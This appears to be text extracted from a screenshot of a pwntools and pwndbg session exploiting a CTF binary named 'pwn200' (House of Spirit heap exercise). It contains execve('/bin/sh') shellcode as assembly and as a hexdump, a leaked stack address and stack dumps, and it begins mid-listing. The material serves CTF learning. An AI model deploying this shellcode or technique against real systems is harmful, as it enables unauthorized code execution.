 /* call execve() */
push 59 /* 0x3b */
pop rax
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-uq8ncm6q/step2 /tmp/pwn-asm-uq8ncm6q/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-uq8ncm6q/step3 /tmp/pwn-asm-uq8ncm6q/step4
[DEBUG] Sent 0x30 bytes:
00000000  6a 68 48 b8  2f 62 69 6e  2f 2f 2f 73  50 48 89 e7  │jhH·│/bin│///s│PH··│
00000010  68 72 69 01  01 81 34 24  01 01 01 01  31 f6 56 6a  │hri·│··4$│····│1·Vj│
00000020  08 5e 48 01  e6 56 48 89  e6 31 d2 6a  3b 58 0f 05  │·^H·│·VH·│·1·j│;X··│
00000030
[DEBUG] Received 0x5e bytes:
00000000  6a 68 48 b8  2f 62 69 6e  2f 2f 2f 73  50 48 89 e7  │jhH·│/bin│///s│PH··│
00000010  68 72 69 01  01 81 34 24  01 01 01 01  31 f6 56 6a  │hri·│··4$│····│1·Vj│
00000020  08 5e 48 01  e6 56 48 89  e6 31 d2 6a  3b 58 0f 05  │·^H·│·VH·│·1·j│;X··│
00000030  10 ef b8 4a  ff 7f 2c 20  77 65 6c 63  6f 6d 65 20  │···J│··, │welc│ome │
00000040  74 6f 20 78  64 63 74 66  7e 0a 67 69  76 65 20 6d  │to x│dctf│~·gi│ve m│
00000050  65 20 79 6f  75 72 20 69  64 20 7e 7e  3f 0a  │e yo│ur i│d ~~│?·│
0000005e
[+] --->0x7fff4ab8ef10
/home/muxuecen/desktop/heap/house_of/House_of_Spirit/./exp.py:18: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https:
//docs.pwntools.com/#bytes
rl = lambda data: mx.recvuntil(data)
/home/muxuecen/desktop/heap/house_of/House_of_Spirit/./exp.py:47: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https:
//docs.pwntools.com/#bytes
mx.sendline('1')
[DEBUG] Sent 0x2 bytes:
b'1\n'
[*] Paused (press any to continue)
[1] 0:gdb*
5 0x4006d9
pwndbg> stack
00:0000│ rsp 0x7fff4ab8ee48 —▸ 0x400a64 ◂— lea rdx, [rbp - 0x40]
01:0008│ rsi 0x7fff4ab8ee50 —▸ 0x7fff4ab8eff0 ◂— 1
02:0010│-038 0x7fff4ab8ee58 ◂— 0
03:0018│-030 0x7fff4ab8ee60 ◂— 0
04:0020│-028 0x7fff4ab8ee68 —▸ 0x7f1f8c074ea0 (atoi+16) ◂— add rsp, 8
05:0028│-020 0x7fff4ab8ee70 ◂— 9 /* '\t' */
06:0030│-018 0x7fff4ab8ee78 —▸ 0x4008b5 ◂— leave
07:0038│-010 0x7fff4ab8ee80 ◂— 0x31 /* '1' */
pwndbg>
08:0040│-008 0x7fff4ab8ee88 —▸ 0x1323010 ◂— 0
09:0048│ rbp 0x7fff4ab8ee90 —▸ 0x7fff4ab8eef0 —▸ 0x7fff4ab8ef10 —▸ 0x400b60 ◂— push r15
0a:0050│+008 0x7fff4ab8ee98 —▸ 0x400b34 ◂— leave
0b:0058│+010 0x7fff4ab8eea0 —▸ 0x7f1f8c4028e0 (_IO_2_1_stdin_) ◂— 0xfbad208b
0c:0060│+018 0x7fff4ab8eea8 —▸ 0x7f1f8c62b700 ◂— 0x7f1f8c62b700
0d:0068│+020 0x7fff4ab8eeb0 ◂— 0x30 /* '0' */
0e:0070│+028 0x7fff4ab8eeb8 ◂— 1
0f:0078│+030 0x7fff4ab8eec0 ◂— 0x6e69622fb848686a
pwndbg>
10:0080│+038 0x7fff4ab8eec8 ◂— 0xe7894850732f2f2f
11:0088│+040 0x7fff4ab8eed0 ◂— 0x2434810101697268
12:0090│+048 0x7fff4ab8eed8 ◂— 0x6a56f63101010101
13:0098│+050 0x7fff4ab8eee0 ◂— 0x894856e601485e08
14:00a0│+058 0x7fff4ab8eee8 ◂— 0x50f583b6ad231e6
15:00a8│+060 0x7fff4ab8eef0 —▸ 0x7fff4ab8ef10 —▸ 0x400b60 ◂— push r15
16:00b0│+068 0x7fff4ab8eef8 —▸ 0x400b59 ◂— mov eax, 0
17:00b8│+070 0x7fff4ab8ef00 —▸ 0x7fff4ab8eff8 —▸ 0x7fff4ab905a9 ◂— './pwn200'
pwndbg>